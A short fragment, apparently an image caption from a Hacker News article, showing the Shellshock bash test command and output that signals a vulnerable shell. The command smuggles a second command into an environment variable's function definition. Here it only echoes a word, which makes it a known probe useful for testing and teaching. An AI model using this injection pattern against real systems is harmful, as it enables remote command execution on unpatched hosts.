 #!/bin/bash
~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"
> shellshock
> completed
THN The Hacker News